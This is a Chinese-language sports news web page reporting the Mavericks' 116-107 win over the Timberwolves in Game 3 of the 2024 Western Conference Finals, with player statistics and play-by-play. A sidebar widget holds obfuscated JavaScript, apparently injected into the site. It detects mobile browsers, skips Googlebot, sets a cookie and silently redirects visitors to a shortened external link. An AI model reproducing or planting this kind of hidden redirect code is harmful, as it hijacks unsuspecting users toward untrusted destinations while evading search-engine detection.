						<div class="date"><a href="http://www.feng-news.com/2024/05/nba%e5%ad%a3%e5%90%8e%e8%b5%9b%e4%b8%9c%e6%ac%a7%e5%90%88%e7%a0%8d66%e5%88%86-%e7%88%b1%e5%be%b7%e5%8d%8e%e5%85%b92699-%e7%8b%ac%e8%a1%8c%e4%be%a0116107%e4%b8%89%e6%9d%80%e6%a3%ae%e6%9e%97%e7%8b%bc/" title="NBA季后赛东欧合砍66分 爱德华兹26+9+9 独行侠116:107三杀森林狼">2024-05-27</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
			<p><img class="alignnone size-full wp-image-35761 aligncenter" src="http://www.feng-news.com/wp-content/uploads/2024/05/Snapinsta.app_446098934_968163584965723_8383714719746324946_n_1080.jpg" alt="NBA季后赛东欧,爱德华兹,独行侠,森林狼, 东契奇, 麦克丹尼尔斯, 莱夫利" width="1080" height="1350" />NBA季后赛西决G3，独行侠回到主场迎战森林狼。<br />
达拉斯独行侠队主场赢球拿到西部决赛赛点。<br />
东契奇得到33分、7个篮板和5次助攻，欧文得到33分，他们率队第四节末段打出10-1的小高潮确立胜局，独行侠队在西部决赛第三场以116-107战胜明尼苏达森林狼队。<img loading="lazy" class="alignnone size-full wp-image-35766 aligncenter" src="http://www.feng-news.com/wp-content/uploads/2024/05/Snapinsta.app_446231954_1545738096009557_8053648970557475860_n_1080.jpg" alt="NBA季后赛东欧,爱德华兹,独行侠,森林狼, 东契奇, 麦克丹尼尔斯, 莱夫利" width="1080" height="1350" />独行侠队总比分3-0领先，双方系列赛的第4场继续留在达拉斯进行。<img loading="lazy" class="alignnone size-full wp-image-35767 aligncenter" src="http://www.feng-news.com/wp-content/uploads/2024/05/Snapinsta.app_446468537_2730214457133218_619597014059016347_n_1080.jpg" alt="NBA季后赛东欧,爱德华兹,独行侠,森林狼, 东契奇, 麦克丹尼尔斯, 莱夫利" width="1080" height="1350" />行侠队的东契奇得到33分、7个篮板、5次助攻和5次抢断，欧文得到33分和4次助攻，华盛顿得到16分和8个篮板，琼斯得到11分。</p>
<p>森林狼队的爱德华兹得到26分、9个篮板和9次助攻，康利得到16分和4次助攻，麦克丹尼尔斯得到15分，唐斯得到14分和11个篮板，里德得到14分，安德森得到10分，戈贝尔得到9分和6个篮板。<img loading="lazy" class="alignnone size-full wp-image-35762 aligncenter" src="http://www.feng-news.com/wp-content/uploads/2024/05/Snapinsta.app_446105778_3290941704534995_1646692117626137186_n_1080.jpg" alt="NBA季后赛东欧,爱德华兹,独行侠,森林狼, 东契奇, 麦克丹尼尔斯, 莱夫利" width="1080" height="1350" />康利开赛后连得5分帮助森林狼队领跑，琼斯和东契奇各中三分，独行侠队以9-5反超。<img loading="lazy" class="alignnone size-full wp-image-35764 aligncenter" src="http://www.feng-news.com/wp-content/uploads/2024/05/Snapinsta.app_446121069_852287230068953_1124563304342916233_n_1080.jpg" alt="NBA季后赛东欧,爱德华兹,独行侠,森林狼, 东契奇, 麦克丹尼尔斯, 莱夫利" width="1080" height="1350" />之后两队各打成几次进攻，莱弗利替补出场连拿4分，首节还有5分25秒时独行侠队以19-13领先。</p>
<p>麦克丹尼尔斯命中两球追近，东契奇和欧文各中三分，独行侠队又把优势拉开到8分。爱德华兹和沃克追回5分，欧文 突破得手，首节结束时独行侠队以33-28领先。</p>
<p>第二节开始后两队你来我往，场上比分交替增加，麦克丹尼尔斯底角投中三分，半场前6分50秒时森林狼队以38-43落后。<img loading="lazy" class="alignnone size-full wp-image-35760 aligncenter" src="http://www.feng-news.com/wp-content/uploads/2024/05/Snapinsta.app_444780830_18440766862034567_4044370863629666827_n_1080.jpg" alt="NBA季后赛东欧,爱德华兹,独行侠,森林狼, 东契奇, 麦克丹尼尔斯, 莱夫利" width="1080" height="1346" />琼斯立即回应三分率队连拿7分，独行侠队领先12分。</p>
<p>爱德华兹拿下3分，欧文三分回应，唐斯连续两次突破得手，森林狼队追至47-55。东契奇三分还击，戈贝尔连拿3分，半场结束时森林狼队以52-60落后8分。</p>
<div style="width: 720px;" class="wp-video"><video class="wp-video-shortcode" id="video-35768-3" width="720" height="900" preload="metadata" controls="controls"><source type="video/mp4" src="http://www.feng-news.com/wp-content/uploads/2024/05/Snapinsta.app_video_446386966_846178220714859_4677792546157352894_n.mp4?_=3" /><a href="http://www.feng-news.com/wp-content/uploads/2024/05/Snapinsta.app_video_446386966_846178220714859_4677792546157352894_n.mp4">http://www.feng-news.com/wp-content/uploads/2024/05/Snapinsta.app_video_446386966_846178220714859_4677792546157352894_n.mp4</a></video></div>
<p>独行侠队的东契奇上半场得到15分，欧文得到14分，琼斯得到11分；森林狼队的爱德华兹得到12分、6个篮板和5次助攻，麦克丹尼尔斯得到12分。</p>
<p>两支球队在第三节开始后继续拉锯，独行侠队牢牢保持领先，欧文打3分成功，鲍威尔两罚全中，本节进行了4分钟时他们以74-64领先10分。</p>
<p>爱德华兹上演突破暴扣，他进攻开火连拿8分，麦克丹尼尔斯也投中三分，他们带领球队打出13-1的反击高潮，第三节还剩下3分50秒时森林狼队以79-77反超。东契奇四罚三中，他率队回敬6分重新领跑。</p>
<p>唐斯打3分，里德三分中的，他们率队打出8-2的小高潮再次反超2分，哈迪突破打进，三节结束时两队战成87平。</p>
<p>欧文突破开启第四节，康利和安德森回敬5分反超。</p>
<p>欧文和东契奇联手5分重新领跑，康利和里德轮流得分，森林狼队以98-97领先1分。</p>
<p>欧文罚球追平，之后两队连续战平，104平后华盛顿三分命中，里德两罚一中，独行侠队以107-105领先。康利抢投三分不中，东契奇后仰跳投命中，独行侠队领先4分。</p>
<p>唐斯三分不中，欧文中投得手，第四节还有1分5秒时独行侠队以111-105领先。<br />
康利突破被帽，加福德空接扣篮得手，同时造成戈贝尔犯规，加罚命中，独行侠队以114-105领先。</p>
<p>唐斯三分不中，欧文被犯规两罚全中，独行侠队以116-105领先。爱德华兹打进安慰球，森林狼队以107-116落败。</p>
<p>独行侠：东契奇33分7篮板5助攻5抢断、欧文33分4助攻3篮板、华盛顿16分8篮板2助攻、琼斯11分2篮板2助攻、莱夫利6分3篮板2助攻、加福德5分3篮板。</p>
<p>森林狼：爱德华兹26分9篮板9助攻2抢断、康利16分4助攻、麦克丹尼尔斯15分、唐斯14分11篮板3助攻、里德14分3篮板2助攻、李凯尔10分3助攻、戈贝尔9分6篮板2助攻。</p>
<div style="width: 720px;" class="wp-video"><video class="wp-video-shortcode" id="video-35768-4" width="720" height="900" preload="metadata" controls="controls"><source type="video/mp4" src="http://www.feng-news.com/wp-content/uploads/2024/05/Snapinsta.app_video_446237830_1720108705460939_1073084735905923237_n.mp4?_=4" /><a href="http://www.feng-news.com/wp-content/uploads/2024/05/Snapinsta.app_video_446237830_1720108705460939_1073084735905923237_n.mp4">http://www.feng-news.com/wp-content/uploads/2024/05/Snapinsta.app_video_446237830_1720108705460939_1073084735905923237_n.mp4</a></video></div>
<p>&nbsp;</p>
		</div><!-- entry-content -->

		<footer class="entry-meta"><span class="tag-links"><span class="label">Tags:</span> <a href="http://www.feng-news.com/tag/nba%e5%ad%a3%e5%90%8e%e8%b5%9b%e4%b8%9c%e6%ac%a7/" rel="tag">NBA季后赛东欧</a>, <a href="http://www.feng-news.com/tag/%e4%b8%9c%e5%a5%91%e5%a5%87/" rel="tag">东契奇</a>, <a href="http://www.feng-news.com/tag/%e6%a3%ae%e6%9e%97%e7%8b%bc/" rel="tag">森林狼</a>, <a href="http://www.feng-news.com/tag/%e6%a3%ae%e6%9e%97%e7%8b%bc%e9%98%9f/" rel="tag">森林狼队</a>, <a href="http://www.feng-news.com/tag/%e7%88%b1%e5%be%b7%e5%8d%8e%e5%85%b9/" rel="tag">爱德华兹</a>, <a href="http://www.feng-news.com/tag/%e7%8b%ac%e8%a1%8c%e4%be%a0/" rel="tag">独行侠</a>, <a href="http://www.feng-news.com/tag/%e8%8e%b1%e5%a4%ab%e5%88%a9/" rel="tag">莱夫利</a>, <a href="http://www.feng-news.com/tag/%e9%ba%a6%e5%85%8b%e4%b8%b9%e5%b0%bc%e5%b0%94%e6%96%af/" rel="tag">麦克丹尼尔斯</a></span><!-- .tag-links --></footer><!-- .entry-meta -->	</div><!-- .post-35768 -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.feng-news.com/2024/05/%e5%87%af%e5%b0%94%e7%89%b9%e4%ba%ba114-111%e9%80%86%e8%bd%ac%e6%ad%a5%e8%a1%8c%e8%80%85-%e5%a1%94%e5%9b%be%e5%a7%8636108-%e5%b8%83%e6%9c%97405-%e8%a5%bf%e5%8d%a1285/" rel="prev">凯尔特人114-111逆转步行者 塔图姆36+10+8  布朗40+5 西卡28+5</a></div><div class="nav-next"><a href="http://www.feng-news.com/2024/05/%e5%af%8c%e9%82%a6%e6%82%8d%e5%b0%86%e6%8b%89%e6%8b%89%e9%98%9f-fubon-angels-%e8%93%81%e8%93%81%e6%88%90%e5%a5%b3%e5%9b%a2%e9%95%bf-24%e6%88%90%e5%91%98%e5%96%8a%e8%a6%81%e5%a4%9f%e6%82%8d-%e5%a4%9f/" rel="next">富邦悍将拉拉队 Fubon Angels 蓁蓁成女团长 24成员喊要够悍 够美</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (201)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,104)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,264)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,633)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,523)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (489)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,249)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,081)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,649)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,281)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,879)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,159)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,674)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,824)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e9%81%ad%e8%b4%a8%e7%96%91%e9%9d%a2%e8%b2%8c%e5%8f%98%e4%ba%86-51%e5%b2%81%e6%9e%97%e5%bf%97%e7%8e%b2%e4%ba%b2%e8%87%aa%e9%ab%98eq%e5%9b%9e%e5%a4%8d%ef%bc%9a%e6%b2%a1%e6%9c%89%e4%ba%ba%e6%98%af100/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_608813959_18504061633073783_8114725931886344919_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e9%81%ad%e8%b4%a8%e7%96%91%e9%9d%a2%e8%b2%8c%e5%8f%98%e4%ba%86-51%e5%b2%81%e6%9e%97%e5%bf%97%e7%8e%b2%e4%ba%b2%e8%87%aa%e9%ab%98eq%e5%9b%9e%e5%a4%8d%ef%bc%9a%e6%b2%a1%e6%9c%89%e4%ba%ba%e6%98%af100/">遭质疑面貌变了 51岁林志玲亲自高EQ回复：没有人是100分</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e9%81%ad%e8%b4%a8%e7%96%91%e9%9d%a2%e8%b2%8c%e5%8f%98%e4%ba%86-51%e5%b2%81%e6%9e%97%e5%bf%97%e7%8e%b2%e4%ba%b2%e8%87%aa%e9%ab%98eq%e5%9b%9e%e5%a4%8d%ef%bc%9a%e6%b2%a1%e6%9c%89%e4%ba%ba%e6%98%af100/" title="遭质疑面貌变了 51岁林志玲亲自高EQ回复：没有人是100分">2026-01-24</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-23-10-31-47.png');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/">法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" title="法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析">2026-01-24</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619847316_18555637096024163_3850271436995441620_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
